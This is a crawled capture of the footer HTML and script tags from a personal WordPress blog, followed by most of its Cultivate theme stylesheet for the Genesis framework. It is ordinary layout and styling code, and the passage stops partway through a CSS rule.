</div></div></div><footer class="site-footer" itemscope itemtype="https://schema.org/WPFooter"><div class="wrap"><nav class="nav-secondary" aria-label="Secondary" itemscope itemtype="https://schema.org/SiteNavigationElement"><div class="wrap"><ul id="menu-primary-navigation-1" class="menu genesis-nav-menu menu-secondary js-superfish"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-527"><a href="http://barbarredondo.com/" itemprop="url"><span itemprop="name">Home</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-528"><a href="https://barbarredondo.com/about/" itemprop="url"><span itemprop="name">Meet Barbara</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-529"><a href="https://barbarredondo.com/blog/" itemprop="url"><span itemprop="name">BLOG</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-595"><a href="https://barbarredondo.com/resources-2/" itemprop="url"><span itemprop="name">Resources</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-728"><a href="https://barbarredondo.com/contact/" itemprop="url"><span itemprop="name">CONTACT</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-789"><a href="https://barbarredondo.com/your-testimonial-please/" itemprop="url"><span itemprop="name">Testimonial</span></a></li>
</ul></div></nav><p>Copyright &#x000A9;&nbsp;2026 · <a href="http://restored316designs.com/themes">Cultivate Theme</a> on <a href="https://www.studiopress.com/">Genesis Framework</a> · <a href="https://wordpress.org/">WordPress</a> · <a href="https://barbarredondo.com/avenue/wp-login.php">Log in</a></p></div></footer></div>


<style type="text/css" media="screen">#simple-social-icons-2 ul li a, #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #f4efdb !important; border-radius: 0px; color: #95b4b5 !important; border: 1px #eae5d9 solid !important; font-size: 15px; padding: 8px; }  #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #FFFFFF !important; border-color: #eae5d9 !important; color: #95b4b5 !important; }  #simple-social-icons-2 ul li a:focus { outline: 1px dotted #FFFFFF !important; }</style><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://barbarredondo.com/avenue/wp-admin/admin-ajax.php";
</script>
<script type="text/javascript" id="leadin-script-loader-js-js-extra">
/* <![CDATA[ */
var leadin_wordpress = {"userRole":"visitor","pageType":"archive","leadinPluginVersion":"11.1.75"};
/* ]]> */
</script>
<script type="text/javascript" src="https://js.hs-scripts.com/19572131.js?integration=WordPress&amp;ver=11.1.75" id="leadin-script-loader-js-js"></script>
<script type="text/javascript" src="https://barbarredondo.com/avenue/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://barbarredondo.com/avenue/wp-content/themes/genesis/lib/js/menu/superfish.min.js?ver=1.7.10" id="superfish-js"></script>
<script type="text/javascript" src="https://barbarredondo.com/avenue/wp-content/themes/genesis/lib/js/menu/superfish.args.min.js?ver=3.4.0" id="superfish-args-js"></script>
<script type="text/javascript" src="https://barbarredondo.com/avenue/wp-content/themes/genesis/lib/js/skip-links.min.js?ver=3.4.0" id="skip-links-js"></script>
<script type="text/javascript" id="cultivate-responsive-menu-js-extra">
/* <![CDATA[ */
var genesisSampleL10n = {"mainMenu":"Menu","subMenu":"Menu"};
/* ]]> */
</script>
<script type="text/javascript" src="https://barbarredondo.com/avenue/wp-content/themes/restored316-cultivate/js/responsive-menu.js?ver=1.0.0" id="cultivate-responsive-menu-js"></script>
<script type="text/javascript" src="https://barbarredondo.com/avenue/wp-content/themes/restored316-cultivate/js/jquery.matchHeight-min.js?ver=1.0.0" id="match-height-js"></script>
<script type="text/javascript" src="https://barbarredondo.com/avenue/wp-content/themes/restored316-cultivate/js/matchheight-init.js?ver=1.0.0" id="match-height-init-js"></script>
</body></html>


--- FILE ---
content_type: text/css
request_url: https://barbarredondo.com/avenue/wp-content/themes/restored316-cultivate/style.css?ver=1.0.1
body_size: 11212
content:
/*
	Theme Name: Cultivate Theme
	Theme URI: http://restored316designs.com/themes
	Description: A mobile responsive and HTML5 feminine WordPress theme built for the Genesis Framework by Lauren Gaige of Restored 316.
	Author: Restored 316 Designs // Lauren Gaige
	Author URI: http://www.restored316designs.com/
	Copyright: Copyright (c) 2015, Restored 316 LLC, Released 10/19/2016
	Version: 1.0.1

	Template: genesis
	Template Version: 2.0.1

	License: GPL-2.0+
	License URI: http://www.opensource.org/licenses/gpl-license.php
*/


/* # Table of Contents
- HTML5 Reset
	- Baseline Normalize
	- Box Sizing
	- Float Clearing
- Defaults
	- Typographical Elements
	- Headings
	- Objects
	- Gallery
	- Forms
	- Tables
	- Screen Reader Text
- Structure and Layout
	- Site Containers
	- Column Widths and Positions
	- Column Classes
- Common Classes
	- Avatar
	- Genesis
	- Search Form
	- Titles
	- WordPress
- Widgets
	- Featured Content
- Plugins
	- Genesis eNews Extended
	- Jetpack
	- Social Warfare
- Skip Links
- Site Header
	- Title Area
	- Widget Area
- Site Navigation
	- Accessible Menu
	- Site Header Navigation
	- After Header Navigation
	- Footer Navigation
- Content Area
	- Entries
	- Entry Meta
	- Pagination
	- Comments
- Sidebars
- Footer Widgets
- Site Footer
- Media Queries
	- Max-width: 1340px
	- Max-width: 1200px
	- Max-width: 1023px
	- Max-width: 860px
- Print Styles
*/


/* # HTML5 Reset
---------------------------------------------------------------------------------------------------- */

/* ## Baseline Normalize
--------------------------------------------- */
/* normalize.css v4.1.1 | MIT License | http://necolas.github.io/normalize.css/ */

html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block}audio:not([controls]){display:none;height:0}progress{vertical-align:baseline}template,[hidden]{display:none}a{background-color:transparent;-webkit-text-decoration-skip:objects}a:active,a:hover{outline-width:0}abbr[title]{border-bottom:none;text-decoration:underline;text-decoration:underline dotted}b,strong{font-weight:inherit}b,strong{font-weight:bolder}dfn{font-style:italic}h1{font-size:2em;margin:0.67em 0}mark{background-color:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-0.25em}sup{top:-0.5em}img{border-style:none}svg:not(:root){overflow:hidden}code,kbd,pre,samp{font-family:monospace, monospace;font-size:1em}figure{margin:1em 40px}hr{box-sizing:content-box;height:0;overflow:visible}button,input,optgroup,select,textarea{font:inherit;margin:0}optgroup{font-weight:bold}button,input{overflow:visible}button,select{text-transform:none}button,html [type="button"],[type="reset"],[type="submit"]{-webkit-appearance:button}button::-moz-focus-inner,[type="button"]::-moz-focus-inner,[type="reset"]::-moz-focus-inner,[type="submit"]::-moz-focus-inner{border-style:none;padding:0}button:-moz-focusring,[type="button"]:-moz-focusring,[type="reset"]:-moz-focusring,[type="submit"]:-moz-focusring{outline:1px dotted ButtonText}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:0.35em 0.625em 0.75em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}textarea{overflow:auto}[type="checkbox"],[type="radio"]{box-sizing:border-box;padding:0}[type="number"]::-webkit-inner-spin-button,[type="number"]::-webkit-outer-spin-button{height:auto}[type="search"]{-webkit-appearance:textfield;outline-offset:-2px}[type="search"]::-webkit-search-cancel-button,[type="search"]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-input-placeholder{color:inherit;opacity:0.54}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}

/* ## Box Sizing
--------------------------------------------- */

html,
input[type="search"]{
	-webkit-box-sizing: border-box;
	-moz-box-sizing:    border-box;
	box-sizing:         border-box;
}

*,
*:before,
*:after {
	box-sizing: inherit;
}


/* ## Float Clearing
--------------------------------------------- */

.author-box:before,
.clearfix:before,
.entry:before,
.entry-content:before,
.footer-widgets:before,
.nav-primary:before,
.nav-secondary:before,
.pagination:before,
.site-container:before,
.site-footer:before,
.site-header:before,
.site-inner:before,
.widget:before,
.wrap:before {
	content: " ";
	display: table;
}

.author-box:after,
.clearfix:after,
.entry:after,
.entry-content:after,
.footer-widgets:after,
.nav-primary:after,
.nav-secondary:after,
.pagination:after,
.site-container:after,
.site-footer:after,
.site-header:after,
.site-inner:after,
.widget:after,
.wrap:after {
	clear: both;
	content: " ";
	display: table;
}


/* # Defaults
---------------------------------------------------------------------------------------------------- */

/* ## Typographical Elements
--------------------------------------------- */

html {
	font-size: 62.5%; /* 10px browser default */
}

/* Chrome fix */
body > div {
	font-size: 1.6rem;
}

body {
	background: #faf9f6;
	color: #202020;
	font-family: 'Droid Serif', serif;
	font-size: 16px;
	font-size: 1.6rem;
	-webkit-font-smoothing: antialiased;
	font-weight: 400;
	line-height: 1.825;
	margin: 0;
}

a,
button,
input:focus,
input[type="button"],
input[type="reset"],
input[type="submit"],
textarea:focus,
.button,
.gallery img {
	-webkit-transition: all 0.1s ease-in-out;
	-moz-transition:    all 0.1s ease-in-out;
	-ms-transition:     all 0.1s ease-in-out;
	-o-transition:      all 0.1s ease-in-out;
	transition:         all 0.1s ease-in-out;
}

a {
	color: #d8aeae;
	text-decoration: none;
}

a:hover,
a:focus {
	color: #202020;
	text-decoration: none;
}

p {
	margin: 0 0 28px;
	padding: 0;
}

ol,
ul {
	margin: 0;
	padding: 0;
}

li {
	list-style-type: none;
}

hr {
	border: 0;
	border-collapse: collapse;
	border-top: 1px solid #eae5d9;
	clear: both;
	margin: 1em 0;
}

b,
strong {
	font-weight: 700;
}

blockquote,
cite,
em,
i {
	font-style: italic;
}

blockquote {
	margin: 40px;
}

blockquote::before {
	content: "\201C";
	display: block;
	font-size: 30px;
	font-size: 3rem;
	height: 0;
	left: -20px;
	position: relative;
	top: -10px;
}


/* ## Headings
--------------------------------------------- */

h1,
h2,
h3,
h4,
h5,
h6 {
	font-family: 'Raleway', sans-serif;
	font-weight: 600;
	letter-spacing: 1px;
	line-height: 1.2;
	margin: 0 0 10px;
	text-transform: uppercase;
}

h1 {
	font-size: 36px;
	font-size: 3.6rem;
}

h2 {
	font-size: 30px;
	font-size: 3rem;
}

h3 {
	font-size: 24px;
	font-size: 2.4rem;
}

h4 {
	font-size: 20px;
	font-size: 2rem;
}

h5 {
	font-size: 18px;
	font-size: 1.8rem;
}

h6 {
	font-size: 16px;
	font-size: 1.6rem;
}

/* ## Objects
--------------------------------------------- */

embed,
iframe,
img,
object,
video,
.wp-caption {
	max-width: 100%;
}

img {
	height: auto;
}

figure {
	margin: 0;
}

/* ## Gallery
--------------------------------------------- */

.gallery {
	overflow: hidden;
}

.gallery-item {
	float: left;
	margin: 0 0 28px;
	text-align: center;
}

.gallery-columns-1 .gallery-item {
	width: 100%;
}

.gallery-columns-2 .gallery-item {
	width: 50%;
}

.gallery-columns-3 .gallery-item {
	width: 33%;
}

.gallery-columns-4 .gallery-item {
	width: 25%;
}

.gallery-columns-5 .gallery-item {
	width: 20%;
}

.gallery-columns-6 .gallery-item {
	width: 16.6666%;
}

.gallery-columns-7 .gallery-item {
	width: 14.2857%;
}

.gallery-columns-8 .gallery-item {
	width: 12.5%;
}

.gallery-columns-9 .gallery-item {
	width: 11.1111%;
}

.gallery-columns-2 .gallery-item:nth-child(2n+1),
.gallery-columns-3 .gallery-item:nth-child(3n+1),
.gallery-columns-4 .gallery-item:nth-child(4n+1),
.gallery-columns-5 .gallery-item:nth-child(5n+1),
.gallery-columns-6 .gallery-item:nth-child(6n+1),
.gallery-columns-7 .gallery-item:nth-child(7n+1),
.gallery-columns-8 .gallery-item:nth-child(8n+1),
.gallery-columns-9 .gallery-item:nth-child(9n+1) {
	clear: left;
}

.gallery img {
	border: 1px solid #eae5d9;
	height: auto;
	padding: 4px;
}

.gallery img:hover,
.gallery img:focus {
	border: 1px solid #eae5d9;
}

/* ## Forms
--------------------------------------------- */

input,
select,
textarea {
	background-color: #fff;
	border: 1px solid #eae5d9;
	color: #202020;
	font-size: 14px;
	font-size: 1.4rem;
	font-weight: 400;
	padding: 16px;
	width: 100%;
}

input:focus,
textarea:focus {
	border: 1px solid #eae5d9;
	outline: none;
}

input[type="checkbox"],
input[type="image"],
input[type="radio"] {
	width: auto;
}

::-moz-placeholder {
	color: #202020;
	opacity: 1;
}

::-webkit-input-placeholder {
	color: #202020;
}

button,
input[type="button"],
input[type="reset"],
input[type="submit"],
.button {
	background-color: #d8aeae;
	border: 1px solid #d8aeae;;
	color: #fff;
	cursor: pointer;
	font-family: 'Raleway', sans-serif;
	font-size: 14px;
	font-size: 1.4rem;
	font-weight: 700;
	letter-spacing: 2px;
	padding: 10px 24px;
	text-decoration: none;
	white-space: normal;
	width: auto;
	text-transform: uppercase;
}

.more-link {
    background: #d8aeae none repeat scroll 0 0;
    border: 1px solid #d8aeae;
    color: #FFF;
    display: table;
    font-family: 'Raleway', sans-serif;
    font-size: 10px;
    font-size: 1rem;
    font-weight: 600;
    letter-spacing: 2px;
    margin: 14px auto;
    padding: 8px 20px;
    text-decoration: none;
    text-transform: uppercase;
}

.more-link:hover {
	background: transparent;
	border-color: #d8aeae;
	color: #d8aeae;
}

button:hover,
input:hover[type="button"],
input:hover[type="reset"],
input:hover[type="submit"],
.button:hover,
button:focus,
input:focus[type="button"],
input:focus[type="reset"],
input:focus[type="submit"],
.button:focus  {
	background-color: transparent;
	color: #d8aeae;
}

.entry-content .button:hover,
.entry-content .button:focus {
	color: #fff;
}

.button {
	display: inline-block;
}

a.button.small,
button.small,
input[type="button"].small,
input[type="reset"].small,
input[type="submit"].small {
	padding: 8px 16px;
}

.site-container button:disabled,
.site-container button:disabled:hover,
.site-container input:disabled,
.site-container input:disabled:hover,
.site-container input[type="button"]:disabled,
.site-container input[type="button"]:disabled:hover,
.site-container input[type="reset"]:disabled,
.site-container input[type="reset"]:disabled:hover,
.site-container input[type="submit"]:disabled,
.site-container input[type="submit"]:disabled:hover {
	background-color: #eae5d9;
	border-width: 0;
	color: #777;
	cursor: not-allowed;
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-results-button {
	display: none;
}

/* ## Tables
--------------------------------------------- */

table {
	border-collapse: collapse;
	border-spacing: 0;
	line-height: 2;
	margin-bottom: 40px;
	width: 100%;
	word-break: break-word;
}

tbody {
	border-bottom: 1px solid #eae5d9;
}

td,
th {
	text-align: left;
}

td {
	border-top: 1px solid #eae5d9;
	padding: 6px;
}

th {
	font-weight: 400;
	padding: 0 6px;
}

td:first-child,
th:first-child {
	padding-left: 0;
}

/* ## Screen Reader Text
--------------------------------------------- */

.screen-reader-text,
.screen-reader-text span,
.screen-reader-shortcut {
	position: absolute !important;
	clip: rect(0, 0, 0, 0);
	height: 1px;
	width: 1px;
	border: 0;
	overflow: hidden;
}

.screen-reader-text:focus,
.screen-reader-shortcut:focus,
.genesis-nav-menu .search input[type="submit"]:focus,
.widget_search input[type="submit"]:focus  {
	clip: auto !important;
	height: auto;
	width: auto;
	display: block;
	font-size: 1em;
	font-weight: bold;
	padding: 15px 23px 14px;
	color: #202020;
	background: #fff;
	z-index: 100000; /* Above WP toolbar. */
	text-decoration: none;
	box-shadow: 0 0 2px 2px rgba(0,0,0,.6);
}

.more-link {
    position: relative;
}


/* # Structure and Layout
---------------------------------------------------------------------------------------------------- */

/* ## Site Containers
--------------------------------------------- */

.site-inner,
.wrap {
	margin: 0 auto;
	max-width: 1280px;
}

.site-inner {
	clear: both;
	margin: 30px auto;
	word-wrap: break-word;
}

.landing-page .site-inner {
	max-width: 900px;
}

/* ## Column Widths and Positions
--------------------------------------------- */

/* ### Content */

.content {
	float: right;
	width: 880px;
}

.content-sidebar .content,
.content-sidebar-sidebar .content,
.sidebar-content-sidebar .content {
	float: left;
}

.content-sidebar-sidebar .content,
.sidebar-content-sidebar .content,
.sidebar-sidebar-content .content {
	width: 660px;
}

.full-width-content .content {
	width: 100%;
}

.sidebar-content .content .entry .alignleft.entry-image,
.content-sidebar .content .entry .alignleft.entry-image {
	width: 50%;
}

.custom-archives .content .entry .alignleft.entry-image {
	width: 100%;
}

/* ### Primary Sidebar */

.sidebar-primary {
	float: right;
	width: 360px;
}

.sidebar-content .sidebar-primary,
.sidebar-sidebar-content .sidebar-primary {
	float: left;
}

/* ### Secondary Sidebar */

.sidebar-secondary {
	float: left;
	width: 180px;
}

.content-sidebar-sidebar .sidebar-secondary {
	float: right;
}

/* ## Column Classes
--------------------------------------------- */
/* Link: http://twitter.github.io/bootstrap/assets/css/bootstrap-responsive.css */

.five-sixths,
.four-sixths,
.one-fourth,
.one-half,
.one-sixth,
.one-third,
.three-fourths,
.three-sixths,
.two-fourths,
.two-sixths,
.two-thirds {
	float: left;
	margin-left: 2.564102564102564%;
}

.one-half,
.three-sixths,
.two-fourths {
	width: 48.717948717948715%;
}

.one-third,
.two-sixths {
	width: 31.623931623931625%;
}

.four-sixths,
.two-thirds {
	width: 65.81196581196582%;
}

.one-fourth {
	width: 23.076923076923077%;
}

.three-fourths {
	width: 74.35897435897436%;
}

.one-sixth {
	width: 14.52991452991453%;
}

.five-sixths {
	width: 82.90598290598291%;
}

.first {
	clear: both;
	margin-left: 0;
}


/* # Common Classes
---------------------------------------------------------------------------------------------------- */

/* ## Avatar
--------------------------------------------- */

.avatar {
	float: left;
	margin-bottom: 20px;
}

.author-box .avatar,
.alignleft .avatar {
	margin-right: 24px;
}

.alignright .avatar {
	margin-left: 24px;
}

.comment .avatar {
	margin: 0 16px 24px 0;
}

/* ## Genesis
--------------------------------------------- */

.breadcrumb {
	background-color: #fff;
	font-size: 16px;
	font-size: 1.6rem;
	margin-bottom: 1px;
	padding: 12px 30px;
}

.after-entry,
.archive-description,
.author-box {
	background-color: #fff;
	margin-bottom: 40px;
	padding: 50px;
}

.after-entry {
	text-align: center;
}

.archive-description p:last-child,
.author-box p:last-child {
	margin-bottom: 0;
}

/* ## Search Form
--------------------------------------------- */

.search-form {
	overflow: hidden;
}

.entry-content .search-form,
.site-header .search-form {
	margin-bottom: 40px;
	width: 50%;
}

.site-header .search-form {
	float: right;
	margin: 12px auto 0;
}

.post-password-form input[type="submit"],
.search-form input[type="submit"] {
	margin-top: 10px;
}

.genesis-nav-menu .search input[type="submit"],
.widget_search input[type="submit"] {
	border: 0;
	clip: rect(0, 0, 0, 0);
	height: 1px;
	margin: -1px;
	padding: 0;
	position: absolute;
	width: 1px;
}

/* ## Titles
--------------------------------------------- */

.archive-description .entry-title,
.archive-title,
.author-box-title {
	font-size: 20px;
	font-size: 2rem;
}

.entry-title {
	font-size: 30px;
	font-size: 3rem;
	padding: 20px 0;
}

.single .entry-title {
	text-align: center;
}

.entry-title a,
.sidebar .widget-title a {
	color: #202020;
	text-decoration: none;
}

.entry-title a:hover,
.entry-title a:focus {
	color: #d8aeae;
}

.widget-title {
	font-size: 18px;
	font-size: 1.8rem;
	margin-bottom: 20px;
}

.sidebar h3.widget-title {
	font-size: 14px;
	font-size: 1.4rem;
	padding: 10px;
	text-align: center;
}

/* ## WordPress
--------------------------------------------- */

a.aligncenter img {
	display: block;
	margin: 0 auto;
}

a.alignnone {
	display: inline-block;
}

.alignleft {
	float: left;
	text-align: left;
}

.alignright {
	float: right;
	text-align: right;
}

a.alignleft,
a.alignnone,
a.alignright {
	max-width: 100%;
}

img.centered,
.aligncenter {
	display: block;
	margin: 0 auto 24px;
}

img.alignnone,
.alignnone {
	margin-bottom: 12px;
}

a.alignleft,
img.alignleft,
.wp-caption.alignleft {
	margin: 0 24px 24px 0;
}

a.alignright,
img.alignright,
.wp-caption.alignright {
	margin: 0 0 24px 24px;
}

.wp-caption-text {
	font-size: 14px;
	font-size: 1.4rem;
	font-weight: 600;
	margin: 0;
	text-align: center;
}

.entry-content p.wp-caption-text {
	margin-bottom: 0;
}

.entry-content .wp-audio-shortcode,
.entry-content .wp-playlist,
.entry-content .wp-video {
	margin: 0 0 28px;
}


/* # Widgets
---------------------------------------------------------------------------------------------------- */

.widget {
	margin-bottom: 40px;
	word-wrap: break-word;
}

.widget p:last-child,
.widget ul > li:last-of-type,
.widget-area .widget:last-of-type {
	margin-bottom: 0;
}

.widget ul > li {
	margin-bottom: 10px;
	padding-bottom: 10px;
}

.widget ul > li:last-of-type {
	padding-bottom: 0;
}

.widget ol > li {
	list-style-position: inside;
	list-style-type: decimal;
	padding-left: 20px;
	text-indent: -20px;
}

.widget li li {
	border: 0;
	margin: 0 0 0 30px;
	padding: 0;
}

.widget_calendar table {
	width: 100%;
}

.widget_calendar td,
.widget_calendar th {
	text-align: center;
}

/* Widget Above Content
------------------------------------------------------ */

.widget-above-footer {
	background: #8f6f74;
}

.widget-above-footer .wrap {
	margin: 0 auto 0;
	padding: 50px 0;
	width: 1280px;
}

.widget-above-footer .enews-widget {
	color: #000;
}

.widget-above-footer .enews-widget p {
	color: #fff;
	float: left;
	font-weight: 400;
	width: 50%;
	margin-top: 8px;
	margin-bottom: 0;
	text-align: center;
}

.widget-above-footer form {
	float: right;
	text-align: right;
	width: 50%;
}

.widget-above-footer .enews-widget input {
	border: 1px solid #fff;
	float: left;
	width: 40%;
	margin-right: 10px;
	margin-bottom: 0;
	padding: 12px;
}

.widget-above-footer .enews-widget input[type="submit"] {
	border: none;
	width: auto;
	padding: 13px 34px;
	margin-right: 0;
}

.widget-above-footer .enews-widget input[type="submit"]:hover {
	background: #fff;
}

/* ## Featured Content
--------------------------------------------- */

.featured-content .entry {
	background: none;
	padding: 0;
}

.featured-content .entry:last-of-type {
	margin-bottom: 0;
}

.featured-content .entry-title {
	font-size: 20px;
	font-size: 2rem;
}


/* # Plugins
---------------------------------------------------------------------------------------------------- */

/* ## Genesis eNews Extended
--------------------------------------------- */

.sidebar .widget.enews-widget {
	background-color: #8f6f74;
	color: #fff;
	text-align: center;
}

.sidebar .enews-widget input,
.sidebar .enews-widget input:focus {
	border: none;
}

.sidebar .enews-widget input[type="submit"] {
	background-color: #d8aeae;
	color: #fff;
}

.sidebar .enews-widget input:hover[type="submit"],
.sidebar .enews-widget input:focus[type="submit"]  {
	background-color: #fff;
	border: none;
	color: #202020;
}

.enews-widget input {
	font-size: 16px;
	font-size: 1.6rem;
	margin-bottom: 16px;
}

.enews-widget input[type="submit"] {
	margin: 0;
	width: 100%;
}

.enews form + p {
	margin-top: 24px;
}

/* ## Jetpack
--------------------------------------------- */

#wpstats {
	display: none;
}

/* ## Social Warfare
--------------------------------------------- */

.nc_socialPanel.swp_d_fullColor .googlePlus, 
html body .nc_socialPanel.swp_i_fullColor .googlePlus:hover, 
body .nc_socialPanel.swp_o_fullColor:hover .googlePlus,
.nc_socialPanel.swp_d_fullColor .twitter, 
html body .nc_socialPanel.swp_i_fullColor .twitter:hover, 
body .nc_socialPanel.swp_o_fullColor:hover .twitter,
.nc_socialPanel.swp_d_fullColor .swp_fb, 
html body .nc_socialPanel.swp_i_fullColor .swp_fb:hover, 
body .nc_socialPanel.swp_o_fullColor:hover .swp_fb,
.nc_socialPanel.swp_d_fullColor .linkedIn, 
html body .nc_socialPanel.swp_i_fullColor .linkedIn:hover, 
body .nc_socialPanel.swp_o_fullColor:hover .linkedIn,
.nc_socialPanel.swp_d_fullColor .nc_pinterest, 
html body .nc_socialPanel.swp_i_fullColor .nc_pinterest:hover, 
body .nc_socialPanel.swp_o_fullColor:hover .nc_pinterest {
	background-color: #d8aeae !important;
	border-color: #d8aeae !important;
}

div.nc_socialPanel .nc_tweetContainer {
	border-radius: 0 !important;
}


/* # Skip Links
---------------------------------------------------------------------------------------------------- */

.genesis-skip-link {
	margin: 0;
}

.genesis-skip-link li {
	height: 0;
	width: 0;
	list-style: none;
}

/* Display outline on focus */
:focus {
	color: #202020;
	outline: #ccc solid 1px;
}


/* # Site Header
---------------------------------------------------------------------------------------------------- */

.site-header {
	background-color: #fff;
}

.site-header > .wrap {
	padding: 10px 0;
}

.site-header.fixed {
	background: #fff;
	position: fixed;
	width: 100%;
	z-index: 9999;
}

.site-header.fixed .wrap {
	border: none;
	margin: 0 auto;
}

.site-header.fixed + div {
	border-top: 74px solid transparent;	
}

/* ## Title Area
--------------------------------------------- */

.title-area {
	float: left;
	padding: 0;
	width: 40%;
}

.header-image .title-area {
	margin: 0 auto;
	max-width: 500px;
	padding: 0;
	overflow: hidden;
}

.header-full-width .title-area {
	float: none;
	width: 100%;
}

.header-full-width .site-title,
.header-full-width .site-description {
	width: auto;
}

.site-title {
	border: 1px solid #eae5d9;
	float: left;
	font-family: 'Raleway', sans-serif;
	font-size: 30px;
	font-size: 3rem;
	font-weight: 700;
	letter-spacing: 2px;
	line-height: 1.2;
	padding: 20px 50px 20px 30px;
	text-transform: uppercase;
	width: 50%;
}

.site-title a,
.site-title a:hover,
.site-title a:focus {
	color: #8f6f74;
	text-decoration: none;
}

.header-image .site-title > a {
	background-position: center !important;
	background-size: contain !important;
	float: left;
	min-height: 80px;
	width: 100%;
}

.header-image .site-title,
.header-image .site-description {
	background: none;
	border: none;
	padding: 0;
	float: none;
}

.site-description {
	background: #f6f3ee;
	font-family: 'Droid Serif', serif;
	float: left;
	font-size: 13px;
	font-size: 1.3rem;
	font-weight: 400;
	letter-spacing: 0;
	line-height: 1.5;
	margin: 20px -20px;
	padding: 10px 20px;
	text-align: center;
	text-transform: none;
	width: 57%;
}

.site-description,
.site-title {
	margin-bottom: 0;
}

.header-image .site-description,
.header-image .site-title {
	display: block;
	text-indent: -9999px;
}

/* ## Widget Area
--------------------------------------------- */

.site-header .widget-area {
	float: right;
	text-align: right;
	width: 60%;
}


/* # Site Navigation
---------------------------------------------------------------------------------------------------- */

.genesis-nav-menu {
	clear: both;
	font-family: 'Raleway', sans-serif;
	font-size: 12px;
	font-size: 1.2rem;
	font-weight: 600;
	letter-spacing: 1px;
	line-height: 1;
	width: 100%;
}

.genesis-nav-menu .menu-item {
	display: inline-block;
	margin-bottom: 0;
	padding-bottom: 0;
	text-align: left;
}

.genesis-nav-menu a {
	color: #202020;
	text-decoration: none;
	display: block;
	padding: 32px 20px;
	text-transform: uppercase;
}

.genesis-nav-menu a:hover,
.genesis-nav-menu a:focus,
.genesis-nav-menu .current-menu-item > a,
.genesis-nav-menu .sub-menu .current-menu-item > a:hover,
.genesis-nav-menu .sub-menu .current-menu-item > a:focus  {
	color: #d8aeae;
	text-decoration: underline;
}

.genesis-nav-menu .sub-menu {
	left: -9999px;
	opacity: 0;
	position: absolute;
	-webkit-transition: opacity .4s ease-in-out;
	-moz-transition:    opacity .4s ease-in-out;
	-ms-transition:     opacity .4s ease-in-out;
	-o-transition:      opacity .4s ease-in-out;
	transition:         opacity .4s ease-in-out;
	width: 200px;
	z-index: 99;
}

.genesis-nav-menu .sub-menu a {
	background-color: #fff;
	border-top: 0;
	font-size: 10px;
	font-size: 1rem;
	padding: 20px;
	position: relative;
	width: 200px;
	word-wrap: break-word;
}

.genesis-nav-menu .sub-menu .sub-menu {
	margin: -56px 0 0 199px;
}

.genesis-nav-menu .menu-item:hover {
	position: static;
}

.genesis-nav-menu .menu-item:hover > .sub-menu {
	left: auto;
	opacity: 1;
}

.genesis-nav-menu > .first > a {
	padding-left: 0;
}

.genesis-nav-menu > .last > a {
	padding-right: 0;
}

.genesis-nav-menu > .right {
	float: right;
}

/* ## Accessible Menu
--------------------------------------------- */

.menu .menu-item:focus {
	position: static;
}

.menu .menu-item > a:focus + ul.sub-menu,
.menu .menu-item.sfHover > ul.sub-menu {
	left: auto;
	opacity: 1;
}

.sub-menu-toggle,
.menu-toggle {
	display: none;
	visibility: hidden;
}

/* ## Site Header Navigation
--------------------------------------------- */

.site-header .genesis-nav-menu li li {
	margin-left: 0;
}

/* ## After Header Navigation
--------------------------------------------- */

.nav-primary {
	background-color: #fff;
	text-align: center;
}

.nav-primary a {
	padding: 15px 20px;
}

.nav-primary.fixed {
	background: #fff;
	position: fixed;
	margin-top: 98px;
	width: 100%;
	z-index: 9999;
}

.nav-primary.fixed .wrap {
	border: none;
	margin: 0 auto;
}

.nav-primary.fixed + div {
	border-top: 74px solid transparent;	
}

/* ## Footer Navigation
--------------------------------------------- */

.site-footer .genesis-nav-menu {
	padding-bottom: 20px;
}

.site-footer .genesis-nav-menu a {
	padding: 0 20px 10px;
}


/* # Content Area
---------------------------------------------------------------------------------------------------- */

/* Category Index
--------------------------------------------- */

.category-index {
	background: #fff;
	padding: 30px;
}

.category-index .featured-content .entry {
	border: none;
	float: left;
	margin: 0;
	padding: 3%;
	width: 50%;
}

.category-index .widget-title {
	text-align: center;
}

.category-index .widget {
	padding: 20px 0px;
}

.category-index .entry-title a {
	font-size: 16px;
	font-size: 1.6rem;
	text-align: center;
}

.category-index ul li {	
	float: left;
	font-size: 13px;
	margin: 3px 5px;
	width: 23%;
}

.more-from-category {
	border: 1px solid #d8aeae;
	clear: both;
	display: table;
	text-align: center;
	margin: 0 auto;
	padding: 10px 20px;
}

.more-from-category a {
	text-decoration: none;
}

/* ## Entries
--------------------------------------------- */

.entry {
	background: #fff;
	margin-bottom: 20px;
	padding: 50px;
}

.entry-content ol,
.entry-content ul {
	margin-bottom: 28px;
	margin-left: 40px;
}

.entry-content ol > li {
	list-style-type: decimal;
}

.entry-content ul > li {
	list-style-type: disc;
}

.entry-content ol ol,
.entry-content ul ul {
	margin-bottom: 0;
}

.entry-content code {
	background-color: #202020;
	color: #eae5d9;
}

/* ## Entry Meta
--------------------------------------------- */

p.entry-meta {
	font-size: 14px;
	font-size: 1.4rem;
	margin-bottom: 0;
	text-align: center;
}

.entry-header .entry-meta {
	margin: 0 0 25px;
}

.entry-footer .entry-meta {
	padding-top: 24px;
}

.entry-time {
	border-bottom: 1px solid #eae5d9;
	display: inline-block;
	font-size: 11px;
	font-size: 1.1rem;
